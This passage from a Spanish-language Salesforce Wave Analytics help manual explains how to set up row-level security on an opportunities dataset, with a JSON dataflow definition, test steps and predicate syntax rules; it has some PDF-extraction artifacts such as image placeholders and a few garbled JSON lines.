

<span id="page-3538-0"></span>Es necesario aplicar seguridad a nivel de filas para restringir el acceso a registros en este conjunto de datos.

#### Determinar la seguridad a nivel de filas para el conjuntos de datos

Ahora es el momento de pensar en la seguridad a nivel de filas. ¿Cómo restringirá el acceso a cada registro en este conjunto de datos?

Decide implementar el siguiente predicado en el conjunto de datos.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

'ParentRoleIDs' == "\$User.UserRoleId" || 'OwnerId' == "\$User.Id"

Nota: El flujo de datos actual no contiene lógica para crear una columna de conjunto de datos denominada "ParentRoleIDs". ParentRoleIDs es un marcador para el nombre de una columna que contendrá esta información. En el [siguiente paso,](#page-3539-0) modificará el flujo de datos para agregar esta columna al conjunto de datos. Este nombre de columna cambiará en base a cómo se configura el flujo de datos.

En base al predicado, Wave Analytics devuelve un registro de oportunidad si:

- **•** El usuario que envía la consulta es un principal del propietario de la oportunidad en base a la jerarquía de funciones de Salesforce. Wave Analytics determina esto en base a sus Id. de funciones y la jerarquía de funciones.
- **•** O bien, el usuario que envía la consulta sobre el conjunto de datos es el propietario de la oportunidad.

Examinemos ambas partes de este predicado.



### <span id="page-3539-0"></span>Modificar el flujo de datos basándose en la seguridad a nivel de filas.

Ahora es el momento de modificar el archivo de definición de flujo de datos para tener en cuenta el predicado.

En este escenario tiene que realizar cambios en el flujo de datos basándose en el predicado.

**•** Agregue una columna en el conjunto de datos que almacene una lista separada por comas de los Id. de funciones de todos los principales de cada propietario de oportunidad. Cuando definió el predicado en el paso anterior, hizo referencia temporalmente a esta columna como "ParentRoleIDs". Para agregar la columna, se rediseña el flujo de datos como se muestra en el siguiente diagrama:

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



El nuevo diseño de flujo de datos contiene los siguientes cambios:

- **–** Extrae los Id. de funciones del objeto UserRole.
- **–** Utilice la transformación Flatten para generar una columna que almacena una lista separada por comas de los Id. de funciones de todos los principales de cada usuario. Cuando determinó el predicado en el paso anterior, hizo referencia temporalmente a esta columna como "ParentRoleIDs".
- **–** Vincule la nueva columna al conjunto de datos OppRoles.
- **•** Agregue el predicado a la transformación Register que registra el conjunto de datos OppRoles.

El flujo de datos se modifica como se muestra a continuación.

```
{
  "Extract_Opportunity": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
           { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
        ]
     }
  },
  "Extract_User": {
     "action": "sfdcDigest",
     "parameters": {
        "object": "User",
         "fields": [
           { "name": "Id" },
            { "name": "Username" },
            { "name": "LastName" },
            { "name": "FirstName" },
            { "name": "Name" },
            { "name": "CompanyName" },
            { "name": "Division" },
            { "name": "Department" },
            { "name": "Title" },
            { "name": "Alias" },
            { "name": "CommunityNickname" },
            { "name": "UserType" },
            { "name": "UserRoleId" }
         ]
     }
  },
  "Extract_UserRole": {
     "action": "sfdcDigest",
     "parameters": {
        "object": "UserRole",
         "fields": [
            { "name": "Id" },
            { "name": "ParentRoleId" },
```

```
{ "name": "RollupDescription" },
         { "name": "OpportunityAccessForAccountOwner" },
         { "name": "CaseAccessForAccountOwner" },
         { "name": "ContactAccessForAccountOwner" },
         { "name": "ForecastUserId" },
         { "name": "MayForecastManagerShare" },
         { "name": "LastModifiedDate" },
         { "name": "LastModifiedById" },
         { "name": "SystemModstamp" },
         { "name": "DeveloperName" },
         { "name": "PortalAccountId" },
         { "name": "PortalType" },
         { "name": "PortalAccountOwnerId" }
      ]
   }
},
"Flatten_UserRole": {
   "action": "flatten",
   "parameters": {
      "multi_field": "Roles",
      "parent field": "ParentRoleId",
      "path field": "RolePath",
      "self_field": "Id",
      "source": "Extract_UserRole"
  }
},
"Augment User FlattenUserRole": {
   "action": "augment",
   "parameters": {
      "left": "Extract_User",
      "left key": [
         "UserRoleId"
      \frac{1}{2},
      "relationship": "Role",
      "right": "Flatten UserRole",
      "right_key": [
         \overline{\mathbf{H}} \overline{\mathbf{H}}\frac{1}{2},
      "right_select": [
         "Roles",
         "RolePath"
      ]
   }
},
"Augment Opportunity UserWithRoles": {
   "action": "augment",
   "parameters": {
      "left": "Extract_Opportunity",
      "left key": [
         "OwnerId"
      \frac{1}{2}"right": "Augment_User_FlattenUserRole",
      "relationship": "Owner",
      "right_select": [
```

```
"Name",
            "Role.Roles",
            "Role.RolePath"
         ],
         "right key": [
            "Id"
         ]
      }
  },
  "Register": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppRoles",
         "name": "OppRoles",
         "source": "Augment_Opportunity_UserWithRoles",
       "rowLevelSecurityFilter": "'Owner.Role.Roles' == \"$User.UserRoleId\" || 'OwnerId'
== \"$User.Id\""
      }
  }
}
```
<span id="page-3542-0"></span>Nota: En este ejemplo, el conjunto de datos tiene columnas Owner.Role.Roles y OwnerId. Un usuario puede ver los valores de estas columnas de todos los registros a los que tienen acceso.

## Crear el conjunto de datos

Ahora que tiene el archivo de definición de flujo de datos definitivo, puede crear el conjunto de datos.

Advertencia: Si desea realizar los pasos en esta implementación de ejemplo, verifique que tiene todos los objetos y campos de Salesforce necesario, y realice los pasos en un entorno que no sea de producción. Asegúrese de que estos cambios no afectan a otros conjuntos de datos que ya ha creado. Del mismo modo, realice siempre una copia de seguridad del archivo de definición de flujo de datos antes de realizar cambios, ya que no podrá recuperar versiones anteriores del archivo.

Para crear el conjunto de datos, realice los siguientes pasos.

- **1.** En Wave Analytics, haga clic en el icono de engranaje ( $\bullet$ ) y luego seleccione **Supervisor de datos** para abrir el supervisor de datos. La vista Trabajos del supervisor de datos aparece de forma predeterminada.
- **2.** Seleccione **Vista de flujo de datos**.
- **3.** Haga clic en la lista de acciones (1) del flujo de datos y seleccione **Descargar** para descargar el archivo de definición de flujo de datos existente.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para descargar, cargar, ejecutar y monitorear un flujo de datos:

**•** "Modificar flujos de datos de Wave Analytics "



- **4.** Abra el archivo de definición de flujo de datos en un editor de JSON o texto.
- **5.** Añada el JSON determinado en el [paso anterior](#page-3538-0).
- **6.** Antes de guardar el archivo de definición de flujo de datos, utilice una herramienta de validación JSON para verificar que el JSON es válido.

Se producirá un error si intenta cargar el archivo de definición de flujo de datos con un JSON no válido. Podrá encontrar herramienta de validación JSON en Internet.

- **7.** Guarde y cierre el archivo de definición de flujo de datos.
- **8.** En la vista Flujo de datos del supervisor de datos, haga clic en la lista de acciones del flujo de datos y, a continuación, seleccione **Cargar**.
- **9.** Seleccione el archivo de definición de flujo de datos actualizado y haga clic en **Cargar**.
- **10.** En la vista Flujo de datos del supervisor de datos, haga clic en la lista de acciones del flujo de datos y, a continuación, seleccione **Ejecutar** para ejecutar el trabajo de flujo de datos.
- 11. Haga clic en el botón **Actualizar trabajos** (  $\heartsuit$  ) para ver el estado más reciente del trabajo de flujo de datos. Puede ver el conjunto de datos OppRoles después de que el trabajo de flujo de datos se complete correctamente.

Nota: Si está agregando un predicado a un conjunto de datos que se creara anteriormente, cada usuario deberá cerrar sesión y volver a iniciarla antes de que el predicado entre en vigor.

## <span id="page-3544-0"></span>Probar la seguridad a nivel de filas del conjunto de datos

Debe verificar que el predicado se aplica adecuadamente y que cada usuario puede ver la oportunidades apropiadas.

- **1.** Inicie sesión en Wave Analytics como Bill.
- **2.** Abra la oportunidad OppRoles.

Nótese que Bill ya no puede ver las oportunidades del jefe de Keith. Ahora solo puede ver su oportunidad y la oportunidad de su subordinado Tony.



Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

**•** "" **•** ""



**3.** Cierre sesión e inicie sesión ahora como Keith.

Como se esperaba, Keith puede ver aún todas las oportunidades.



## Sintaxis de las expresiones de predicado

Debe utilizar una sintaxis válida al definir la expresión de predicado.

La expresión de predicado debe tener la siguiente sintaxis:

<columna de conjunto de datos> <operador> <valor>

Por ejemplo, puede definir la siguiente expresión de predicado para un conjunto de datos:

'UserId' == "\$User.Id"

Puede crear expresiones de predicado más complejas como:

('Expected\_Revenue' > 4000 || 'Stage Name' == "Closed Won") && 'isDeleted' != "False"

Tenga en cuenta los siguientes requisitos para la expresión de predicado:

- **•** La expresión de predicado distingue entre mayúsculas y minúsculas.
- **•** La expresión no puede tener más de 1.000 caracteres.
- **•** Debe haber al menos un espacio entre la columna del conjunto de datos y el operador, entre el operador y el valor, y antes y después de los operadores lógicos. Esta expresión no es válida: 'Ingresos' > 100. Debe contener espacios de esta manera: 'Ingresos' > 100.

Si intenta aplicar un predicado a un conjunto de datos y el predicado no es válido, aparecerá un error cuando cualquier usuario intente consultar el conjunto de datos.

#### [Columnas de conjunto de datos en una expresión de predicado](#page-3546-0)

Se incluye al menos una columna de conjunto de datos como parte de la expresión de predicado.

#### [Valores de una expresión de predicado](#page-3546-1)

El valor de una expresión de predicado puede ser un literal de cadena o un literal numérico. También puede ser un valor de campo del objeto Usuario en Salesforce.

#### [Secuencias de escape](#page-3547-0)

Puede utilizar el carácter de barra invertida (\) para escapar caracteres en nombres de columna y valores de cadena en una expresión de predicado.

#### [Compatibilidad con conjuntos de caracteres](#page-3548-0)

Wave Analytics admite caracteres UTF-8 en nombres de columna de conjuntos de datos y valores en una expresión de predicado.

Wave Analytics sustituye los caracteres que no son UTF-8 con el símbolo UTF-8 ( $\bigcirc$ ). Si Wave Analytics tiene que sustituir un carácter que no es UTF-8 en una expresión de predicado, los usuarios pueden experimentar resultados de consulta no esperados.

#### [Caracteres especiales](#page-3548-1)

Ciertos caracteres tienen un significado especial en Wave Analytics.

#### **[Operadores](#page-3549-0)**

Puede utilizar operadores de comparación y operadores lógicos en expresiones de predicado.

#### [Expresiones de predicado de ejemplo](#page-3551-0)

<span id="page-3546-0"></span>Revise los ejemplos para ver cómo estructurar una expresión de predicado.

### Columnas de conjunto de datos en una expresión de predicado

Se incluye al menos una columna de conjunto de datos como parte de la expresión de predicado.

Tenga en cuenta los siguientes requisitos para columnas de conjunto de datos en una expresión de predicado:

- **•** Los nombres de columnas distinguen entre mayúsculas y minúsculas.
- **•** Los nombres de columnas deben estar encerrados entre comillas simples ('). Por ejemplo, **'**Región**'** == "Sur"

Nota: Un conjunto de caracteres entre comillas dobles se trata como una cadena en vez de como un nombre de columna.

<span id="page-3546-1"></span>**•** Las comillas simples en los nombres de columnas deben escaparse. Por ejemplo, 'Team**\'**s Name' == "Cuentas de la región del oeste"

### Valores de una expresión de predicado

El valor de una expresión de predicado puede ser un literal de cadena o un literal numérico. También puede ser un valor de campo del objeto Usuario en Salesforce.

Tenga en cuenta los siguientes requisitos para cada tipo de valor.





## <span id="page-3547-0"></span>Secuencias de escape

Puede utilizar el carácter de barra invertida (\) para escapar caracteres en nombres de columna y valores de cadena en una expresión de predicado.

Puede utilizar la secuencia de escape \' para escapar una comilla simple en un nombre de columna. Por ejemplo:

'Team\'s Name' == "West Region Accounts"

Puede utilizar las siguientes secuencias de escape para caracteres especiales en valores de cadena.



## <span id="page-3548-0"></span>Compatibilidad con conjuntos de caracteres

Wave Analytics admite caracteres UTF-8 en nombres de columna de conjuntos de datos y valores en una expresión de predicado. Wave

<span id="page-3548-1"></span>Analytics sustituye los caracteres que no son UTF-8 con el símbolo UTF-8 ( $\bigcirc$ ). Si Wave Analytics tiene que sustituir un carácter que no es UTF-8 en una expresión de predicado, los usuarios pueden experimentar resultados de consulta no esperados.

## Caracteres especiales

Ciertos caracteres tienen un significado especial en Wave Analytics.

